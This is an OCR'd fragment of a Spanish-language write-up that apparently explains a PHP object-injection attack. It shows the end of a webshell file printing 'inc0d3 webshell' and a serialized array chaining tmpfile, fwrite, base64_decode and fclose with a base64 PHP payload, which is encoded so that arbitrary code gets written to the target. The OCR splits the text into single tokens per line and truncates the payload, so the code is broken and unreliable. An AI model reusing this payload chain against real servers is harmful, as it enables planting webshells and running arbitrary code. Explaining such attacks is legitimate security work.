
print
(
'
inc0d3 webshell
'
);

?>
Con toda esta información creo el arreglo
serializado de la siguiente forma
$
data
 = 
serialize
( 
array
(

"
theme
"
 => 
"
tmpfile
"
, 

"
name
"
 => 
"
uri
"
, 

"
footer
"
 => 
"
stream_get_meta_data
"
, 

"
body
"
 => 
"
fwrite
"
, 

"
color
"
 => 
"
base64_decode
"
, 

"
header
"
 => 
"
PD9waHAgCgpwcmludCgnaW5jMGQzI
"
size
"
 => 
"
fclose
"
                        ) 

        );

echo
base64_encode
(
$
data
exit
;
Esta sería la teoría, finalmente el actor puede
escribir código arbitrario en el equipo afectado.